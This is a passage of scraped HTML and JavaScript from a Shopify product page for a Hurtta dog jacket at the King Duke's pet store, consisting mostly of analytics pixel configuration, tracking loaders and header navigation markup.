d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19388295,storefrontBaseUrl: "https://www.kingdukes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1174732836","configuration":"{\"shopId\":\"683943\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1116930084","configuration":"{\"accountID\":\"RZ7ThA\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"716931108","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608796708","configuration":"{\"myshopifyDomain\":\"kingdukes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"498040868","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308609060","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DFSE7RYGGY\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/_2JRCN-c4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/7KOqCNyc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0TUqCNac4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0McOCNOc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/N294CNCc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/Whw7COKc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/psUWCNmc4YMBENOY5o4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134578212","configuration":"{\"pixel_id\":\"2691153331178281\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"King Duke's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kingdukes.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.kingdukes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":60.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Casual Quilted Jacket, Raven","vendor":"Hurtta","id":"6570343268388","untranslatedTitle":"Hurtta - Casual Quilted Jacket, Raven","url":"\/products\/hurtta-casual-quilted-jacket-in-raven-dog-coat","type":"Apparel"},"id":"39341302218788","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468"},"sku":"SV16703","title":"12XL","untranslatedTitle":"12XL"},{"price":{"amount":60.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Casual Quilted Jacket, Raven","vendor":"Hurtta","id":"6570343268388","untranslatedTitle":"Hurtta - Casual Quilted Jacket, Raven","url":"\/products\/hurtta-casual-quilted-jacket-in-raven-dog-coat","type":"Apparel"},"id":"39341302251556","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468"},"sku":"SV16704","title":"14XL","untranslatedTitle":"14XL"},{"price":{"amount":65.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Casual Quilted Jacket, Raven","vendor":"Hurtta","id":"6570343268388","untranslatedTitle":"Hurtta - Casual Quilted Jacket, Raven","url":"\/products\/hurtta-casual-quilted-jacket-in-raven-dog-coat","type":"Apparel"},"id":"39341302284324","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468"},"sku":"SV16705","title":"16XL","untranslatedTitle":"16XL"},{"price":{"amount":65.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Casual Quilted Jacket, Raven","vendor":"Hurtta","id":"6570343268388","untranslatedTitle":"Hurtta - Casual Quilted Jacket, Raven","url":"\/products\/hurtta-casual-quilted-jacket-in-raven-dog-coat","type":"Apparel"},"id":"39341302317092","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468"},"sku":"SV16766","title":"18XL","untranslatedTitle":"18XL"},{"price":{"amount":65.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Casual Quilted Jacket, Raven","vendor":"Hurtta","id":"6570343268388","untranslatedTitle":"Hurtta - Casual Quilted Jacket, Raven","url":"\/products\/hurtta-casual-quilted-jacket-in-raven-dog-coat","type":"Apparel"},"id":"39341302349860","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468"},"sku":"SV16706","title":"20XL","untranslatedTitle":"20XL"},{"price":{"amount":70.0,"currencyCode":"USD"},"product":{"title":"Hurtta - Casual Quilted Jacket, Raven","vendor":"Hurtta","id":"6570343268388","untranslatedTitle":"Hurtta - Casual Quilted Jacket, Raven","url":"\/products\/hurtta-casual-quilted-jacket-in-raven-dog-coat","type":"Apparel"},"id":"39341302382628","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468"},"sku":"SV16707","title":"22XL","untranslatedTitle":"22XL"}],"purchasingCompany":null},},"https://www.kingdukes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19388295","storefrontBaseUrl":"https:\/\/www.kingdukes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":65.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hurtta - Casual Quilted Jacket, Raven\",\"vendor\":\"Hurtta\",\"id\":\"6570343268388\",\"untranslatedTitle\":\"Hurtta - Casual Quilted Jacket, Raven\",\"url\":\"\/products\/hurtta-casual-quilted-jacket-in-raven-dog-coat\",\"type\":\"Apparel\"},\"id\":\"39341302284324\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468\"},\"sku\":\"SV16705\",\"title\":\"16XL\",\"untranslatedTitle\":\"16XL\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6570343268388,"gid":"gid:\/\/shopify\/Product\/6570343268388","vendor":"Hurtta","type":"Apparel","handle":"hurtta-casual-quilted-jacket-in-raven-dog-coat","variants":[{"id":39341302218788,"price":6000,"name":"Hurtta - Casual Quilted Jacket, Raven - 12XL","public_title":"12XL","sku":"SV16703"},{"id":39341302251556,"price":6000,"name":"Hurtta - Casual Quilted Jacket, Raven - 14XL","public_title":"14XL","sku":"SV16704"},{"id":39341302284324,"price":6500,"name":"Hurtta - Casual Quilted Jacket, Raven - 16XL","public_title":"16XL","sku":"SV16705"},{"id":39341302317092,"price":6500,"name":"Hurtta - Casual Quilted Jacket, Raven - 18XL","public_title":"18XL","sku":"SV16766"},{"id":39341302349860,"price":6500,"name":"Hurtta - Casual Quilted Jacket, Raven - 20XL","public_title":"20XL","sku":"SV16706"},{"id":39341302382628,"price":7000,"name":"Hurtta - Casual Quilted Jacket, Raven - 22XL","public_title":"22XL","sku":"SV16707"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6570343268388,"requestId":"67d18474-df27-4326-a8c6-17a17c406f6c-1768724934"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19388295,
      theme_id: 164377493540,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19388295,"isMerchantRequest":null,"themeId":164377493540,"themeCityHash":"3612000335876304055","contentLanguage":"en","currency":"USD","eventMetadataId":"e0701146-0035-4434-8820-5e4d14f46418"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6570343268388,"requestId":"67d18474-df27-4326-a8c6-17a17c406f6c-1768724934","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39341302218788,"productId":6570343268388,"productGid":"gid:\/\/shopify\/Product\/6570343268388","name":"Hurtta - Casual Quilted Jacket, Raven - 12XL","price":"60.00","sku":"SV16703","brand":"Hurtta","variant":"12XL","category":"Apparel","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39341302218788,"productId":6570343268388,"productGid":"gid:\/\/shopify\/Product\/6570343268388","name":"Hurtta - Casual Quilted Jacket, Raven - 12XL","price":"60.00","sku":"SV16703","brand":"Hurtta","variant":"12XL","category":"Apparel","nonInteraction":true,"remote":false,"referer":"https:\/\/www.kingdukes.com\/products\/hurtta-casual-quilted-jacket-in-raven-dog-coat"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.kingdukes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19388295"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="164377493540"
  data-theme-name="Turbo"
  data-theme-version="9.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kingdukes.com/api/collect"
></script>
</head>

  

  <noscript>
    <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }
    </style>
  </noscript>

  <body
    class="product"
    data-money-format="${{amount}}"
    data-shop-currency="USD"
    data-shop-url="https://www.kingdukes.com"
  >
    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
      fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21789287514148__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><script
  type="application/json"
  data-section-type="header"
  data-section-id="sections--21789287514148__header"
>
</script>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "King Duke&#39;s",
    
      
      "logo": "https://www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_2433x.png?v=1660580125",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "https://www.facebook.com/shopkingdukes/",
      "",
      "",
      "https://www.instagram.com/shop.king.dukes/",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "https://twitter.com/ShopKingDukes",
      "",
      "",
      ""
    ],
    "url": "https://www.kingdukes.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--true">
  
    <div class="promo-banner">
      <div class="promo-banner__content">
        <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
      </div>
      <div class="promo-banner__close"></div>
    </div>
  

  <div class="top-bar">
    <details data-mobile-menu>
      <summary class="mobile_nav dropdown_link" data-mobile-menu-trigger>
        <div data-mobile-menu-icon>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>

        <span class="mobile-menu-title">Menu</span>
      </summary>
      <div class="mobile-menu-container dropdown" data-nav>
        <ul class="menu" id="mobile_menu">
          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  
    
      <li data-mobile-dropdown-rel="home" data-meganav-mobile-target="home">
        
          <a data-nav-title data-no-instant href="/" class="parent-link--false">
            Home
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="dogs" data-meganav-mobile-target="dogs">
        
          <a data-nav-title data-no-instant href="/collections/dogs" class="parent-link--true">
            Dogs
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="cats" data-meganav-mobile-target="cats">
        
          <a data-nav-title data-no-instant href="https://www.kingdukes.com/collections/cat-products" class="parent-link--true">
            Cats
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="best-sellers" data-meganav-mobile-target="best-sellers">
        
          <a data-nav-title data-no-instant href="/collections/best-sellers" class="parent-link--true">
            Best Sellers
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="holidays" class="sublink" data-meganav-mobile-target="holidays">
        
          <a data-no-instant href="/collections/holidays" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>Holidays</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/collections/valentines-day">Valentine's Day</a></li>
            
          
            
              <li><a href="/collections/st-patricks">St Patrick's Day</a></li>
            
          
            
              <li><a href="/collections/easter">Easter</a></li>
            
          
            
              <li><a href="/collections/4th-of-july">4th of July</a></li>
            
          
            
              <li><a href="/collections/summertime">Summertime</a></li>
            
          
            
              <li><a href="/collections/halloween-1">Halloween</a></li>
            
          
            
              <li><a href="/collections/thanksgiving">Thanksgiving</a></li>
            
          
            
              <li><a href="/collections/christmas">Christmas</a></li>
            
          
            
              <li><a href="/collections/hanukkah">Hanukkah </a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="about" class="sublink" data-meganav-mobile-target="about">
        
          <a data-no-instant href="/pages/about-us" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>About</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/blogs/news">Blog</a></li>
            
          
            
              <li><a href="/pages/tell-us-about-your-pet">Pack Photos</a></li>
            
          
            
              <li><a href="/collections/pet-owners-shop">Shop for Humans</a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="contact" data-meganav-mobile-target="contact">
        
          <a data-nav-title data-no-instant href="/pages/contact-us" class="parent-link--true">
            Contact
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="rewards" data-meganav-mobile-target="rewards">
        
          <a data-nav-title data-no-instant href="/pages/rewards" class="parent-link--true">
            Rewards
          </a>
        
      </li>
    
  


          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  


          
  



          
            <li>
              <a href="tel:503.992.6045">503.992.6045</a>
            </li>
          

          
            
              <li data-no-instant>
                <a href="https://www.kingdukes.com/customer_authentication/redirect?locale=en&region_country=US" id="customer_login_link">Login</a>
              </li>
            
          

          
        </ul>
      </div>
    </details>

    <a href="/" title="King Duke&#39;s" class="mobile_logo logo">
      
        <img
          src="//www.kingdukes.com/cdn/shop/files/King-Dukes-premium-do-and-cat-products_410x.png?v=1724246338"
          alt="King Duke&#39;s"
          class="lazyload"
          style="object-fit: cover; object-position: 50.0% 50.0%;"
        >
      
    </a>

    <div class="top-bar--right">
      
        <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a>
      

      
        <div class="cart-container">
          <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a>
        </div>
      
    </div>
  </div>
</header>





<header
  class="
    
    search-enabled--true
  "
  data-desktop-header
  data-header-feature-image="true"
>
  <div
    class="
      header
      header-fixed--true
      header-background--solid
    "
      data-header-is-absolute=""
  >
    
      <div class="promo-banner">
        <div class="promo-banner__content">
          <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
        </div>
        <div class="promo-banner__close"></div>
      </div>
    

    <div class="top-bar">
      
        <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

      

      <ul class="top-bar__menu menu">
        
          <li>
            <a href="tel:503.992.6045">503.992.6045</a>
          </li>
        

        
      </ul>

      <div class="top-bar--right-menu">
        <ul class="top-bar__menu">
          

          
            <li>
              <a
                href="/account"
                class="
                  top-bar__login-link
                  icon-user
                "
                title="My Account "
              >
                Login
              </a>
            </li>
          
        </ul>

        
          <div class="cart-container">
            <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant>
              <span class="cart_count">0</span>
            </a>

            
              <div class="tos_warning cart_content animated fadeIn">
                <div class="js-empty-cart__message ">
                  <p class="empty_cart">Your Cart is Empty</p>
                </div>

                <form action="/cart"
                      method="post"
                      class="hidden"
                      data-total-discount="0"
                      data-money-format="${{amount}}"
                      data-shop-currency="USD"
                      data-shop-name="King Duke&#39;s"
                      data-cart-form="mini-cart">
                  <a class="cart_content__continue-shopping secondary_button">
                    Continue Shopping
                  </a>

                  <ul class="cart_items js-cart_items">
                  </ul>

                  <ul>
                    <li class="cart_discounts js-cart_discounts sale">
                      
                    </li>

                    <li class="cart_subtotal js-cart_subtotal">
                      <span class="right">
                        <span class="money">
                          


  $0.00


                        </span>
                      </span>

                      <span>Subtotal</span>
                    </li>

                    <li class="cart_savings sale js-cart_savings">
                      
                    </li>

                    <li><p class="cart-message meta">Taxes and <a href="/policies/shipping-policy">shipping</a> calculated at checkout
</p>
                    </li>

                    <li>
                      

                      

                      

                      
                        <button type="submit" class="global-button global-button--primary add_to_cart" data-minicart-checkout-button>Go to cart </button>
                      
                    </li>
                  </ul>
                </form>
              </div>
            
          </div>
        
      </div>
    </div>

    <div class="main-nav__wrapper">
      <div class="main-nav menu-position--inline logo-alignment--center logo-position--left search-enabled--true" >
        

        
        

        

        

        

        
          
            
          <div class="header__logo logo--image">
            <a href="/" title="King Duke&#39;s">
              

              
                <img
                  src="//www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_410x.png?v=1660580125"
                  class="primary_logo lazyload"
                  alt="King Duke&#39;s"
                  style="object-fit: cover; object-position: 50.0% 50.0%;"
                >
              
            </a>
          </div>
        

            <div class="nav nav--combined center">
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="home"
      >
        
          <a href="/"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Home</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
